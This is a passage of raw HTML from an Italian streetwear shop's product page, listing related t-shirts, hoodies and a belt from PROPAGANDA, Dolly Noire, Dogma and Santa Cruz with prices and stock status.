src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA rainbow t-shirt manica corta violet"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5365-propaganda-rainbow-t-shirt-manica-corta-violet.html" rel="https://freeridestreetshop.com/t-shirt/5365-propaganda-rainbow-t-shirt-manica-corta-violet.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5365-propaganda-rainbow-t-shirt-manica-corta-violet.html" data-id-product="5365" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5365-propaganda-rainbow-t-shirt-manica-corta-violet.html" title="PROPAGANDA rainbow t-shirt manica corta violet" > PROPAGANDA rainbow t-shirt manica corta violet </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 49,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5365" data-id-product-attribute="11626"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5365-propaganda-rainbow-t-shirt-manica-corta-violet.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5367-propaganda-ribs-tiger-t-shirt-manica-corta-black.html" title="PROPAGANDA ribs tiger t-shirt manica corta black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35805-home_default/propaganda-ribs-tiger-t-shirt-manica-corta-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA ribs tiger t-shirt manica corta black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35804-home_default/propaganda-ribs-tiger-t-shirt-manica-corta-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA ribs tiger t-shirt manica corta black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5367-propaganda-ribs-tiger-t-shirt-manica-corta-black.html" rel="https://freeridestreetshop.com/t-shirt/5367-propaganda-ribs-tiger-t-shirt-manica-corta-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5367-propaganda-ribs-tiger-t-shirt-manica-corta-black.html" data-id-product="5367" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5367-propaganda-ribs-tiger-t-shirt-manica-corta-black.html" title="PROPAGANDA ribs tiger t-shirt manica corta black" > PROPAGANDA ribs tiger t-shirt manica corta black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 49,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5367" data-id-product-attribute="11634"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5367-propaganda-ribs-tiger-t-shirt-manica-corta-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5369-propaganda-nightmare-t-shirt-black-manica-corta.html" title="PROPAGANDA nightmare t-shirt black manica corta" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35815-home_default/propaganda-nightmare-t-shirt-black-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA nightmare t-shirt black manica corta"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35814-home_default/propaganda-nightmare-t-shirt-black-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA nightmare t-shirt black manica corta"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5369-propaganda-nightmare-t-shirt-black-manica-corta.html" rel="https://freeridestreetshop.com/t-shirt/5369-propaganda-nightmare-t-shirt-black-manica-corta.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5369-propaganda-nightmare-t-shirt-black-manica-corta.html" data-id-product="5369" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5369-propaganda-nightmare-t-shirt-black-manica-corta.html" title="PROPAGANDA nightmare t-shirt black manica corta" > PROPAGANDA nightmare t-shirt black manica corta </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 49,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5369" data-id-product-attribute="11642"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5369-propaganda-nightmare-t-shirt-black-manica-corta.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5449-santa-cruz-youth-check-gateway-hand-front.html" title="SANTA CRUZ Youth Check Gateway Hand Front" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36220-home_default/santa-cruz-youth-check-gateway-hand-front.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ Youth Check Gateway Hand Front"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5449-santa-cruz-youth-check-gateway-hand-front.html" rel="https://freeridestreetshop.com/t-shirt/5449-santa-cruz-youth-check-gateway-hand-front.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5449-santa-cruz-youth-check-gateway-hand-front.html" data-id-product="5449" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5449-santa-cruz-youth-check-gateway-hand-front.html" title="SANTA CRUZ Youth Check Gateway Hand Front" > SANTA CRUZ Youth Check Gateway Hand Front </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5449" data-id-product-attribute="11786"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5449-santa-cruz-youth-check-gateway-hand-front.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5405-dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.html" title="DOLLY NOIRE attacco dei giganti armored titan tee brown" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36435-home_default/dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE attacco dei giganti armored titan tee brown"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36434-home_default/dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE attacco dei giganti armored titan tee brown"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5405-dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.html" rel="https://freeridestreetshop.com/t-shirt/5405-dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5405-dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.html" data-id-product="5405" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5405-dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.html" title="DOLLY NOIRE attacco dei giganti armored titan tee brown" > DOLLY NOIRE attacco dei giganti armored titan tee brown </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 57,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5405" data-id-product-attribute="11724"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5405-dolly-noire-attacco-dei-giganti-armored-titan-tee-brown.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5198-dogma-t-shirt-falce-black.html" title="DOGMA t-shirt falce white black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36668-home_default/dogma-t-shirt-falce-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt falce white black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36667-home_default/dogma-t-shirt-falce-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt falce white black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5198-dogma-t-shirt-falce-black.html" rel="https://freeridestreetshop.com/t-shirt/5198-dogma-t-shirt-falce-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5198-dogma-t-shirt-falce-black.html" data-id-product="5198" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5198-dogma-t-shirt-falce-black.html" title="DOGMA t-shirt falce white black" > DOGMA t-shirt falce white black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5198" data-id-product-attribute="11199"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5198-dogma-t-shirt-falce-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5229-dogma-t-shirt-cappio-black.html" title="DOGMA t-shirt cappio black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36781-home_default/dogma-t-shirt-cappio-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOGMA t-shirt cappio black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5229-dogma-t-shirt-cappio-black.html" rel="https://freeridestreetshop.com/t-shirt/5229-dogma-t-shirt-cappio-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5229-dogma-t-shirt-cappio-black.html" data-id-product="5229" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5229-dogma-t-shirt-cappio-black.html" title="DOGMA t-shirt cappio black" > DOGMA t-shirt cappio black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5229" data-id-product-attribute="11325"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5229-dogma-t-shirt-cappio-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="PROPAGANDA Deadboyz Tee Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37284-home_default/propaganda-deadboyz-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Deadboyz Tee Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37283-home_default/propaganda-deadboyz-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Deadboyz Tee Black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" rel="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" data-id-product="5661" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="PROPAGANDA Deadboyz Tee Black" > PROPAGANDA Deadboyz Tee Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5661" data-id-product-attribute="12212"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5651-propaganda-ribs-gradient-tee-black.html" title="PROPAGANDA Ribs Gradient Tee Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37288-home_default/propaganda-ribs-gradient-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Ribs Gradient Tee Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37287-home_default/propaganda-ribs-gradient-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Ribs Gradient Tee Black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5651-propaganda-ribs-gradient-tee-black.html" rel="https://freeridestreetshop.com/t-shirt/5651-propaganda-ribs-gradient-tee-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5651-propaganda-ribs-gradient-tee-black.html" data-id-product="5651" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5651-propaganda-ribs-gradient-tee-black.html" title="PROPAGANDA Ribs Gradient Tee Black" > PROPAGANDA Ribs Gradient Tee Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5651" data-id-product-attribute="12172"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5651-propaganda-ribs-gradient-tee-black.html" title="View"> <span>More</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Dallo stesso produttore...</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6555-propaganda-against-longsleeve.html" title="PROPAGANDA against longsleeve" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41704-home_default/propaganda-against-longsleeve.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA against longsleeve"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6555-propaganda-against-longsleeve.html" rel="https://freeridestreetshop.com/6555-propaganda-against-longsleeve.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6555-propaganda-against-longsleeve.html" data-id-product="6555" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6555-propaganda-against-longsleeve.html" title="PROPAGANDA against longsleeve" > PROPAGANDA against longsleeve </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 60,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6555" data-id-product-attribute="14140"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6555-propaganda-against-longsleeve.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="PROPAGANDA amanita hoodie felpa marrone con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35961-home_default/propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA amanita hoodie felpa marrone con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35960-home_default/propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA amanita hoodie felpa marrone con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" data-id-product="5358" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="PROPAGANDA amanita hoodie felpa marrone con cappuccio" > PROPAGANDA amanita hoodie felpa marrone con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5358" data-id-product-attribute="11598"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4486-propaganda-butterly-felpa-bianca.html" title="PROPAGANDA butterly felpa bianca" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/31078-home_default/propaganda-butterly-felpa-bianca.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA butterly felpa bianca"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/31077-home_default/propaganda-butterly-felpa-bianca.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA butterly felpa bianca"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4486-propaganda-butterly-felpa-bianca.html" rel="https://freeridestreetshop.com/felpe/4486-propaganda-butterly-felpa-bianca.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4486-propaganda-butterly-felpa-bianca.html" data-id-product="4486" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4486-propaganda-butterly-felpa-bianca.html" title="PROPAGANDA butterly felpa bianca" > PROPAGANDA butterly felpa bianca </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4486" data-id-product-attribute="9547"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4486-propaganda-butterly-felpa-bianca.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" title="PROPAGANDA Cherry Hoodie Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37262-home_default/propaganda-cherry-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Cherry Hoodie Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37261-home_default/propaganda-cherry-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Cherry Hoodie Black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" rel="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" data-id-product="5652" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" title="PROPAGANDA Cherry Hoodie Black" > PROPAGANDA Cherry Hoodie Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 100,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5652" data-id-product-attribute="12176"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5652" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5652" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5652" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5652&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="12176" data-id-product="5652" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6879-propaganda-classic-belt-100--8056215599015.html" title="PROPAGANDA classic belt 100%" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44057-home_default/propaganda-classic-belt-100-.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA classic belt 100%"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6879-propaganda-classic-belt-100--8056215599015.html" rel="https://freeridestreetshop.com/6879-propaganda-classic-belt-100--8056215599015.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6879-propaganda-classic-belt-100--8056215599015.html" data-id-product="6879" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6879-propaganda-classic-belt-100--8056215599015.html" title="PROPAGANDA classic belt 100%" > PROPAGANDA classic belt 100% </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 32,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6879" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div 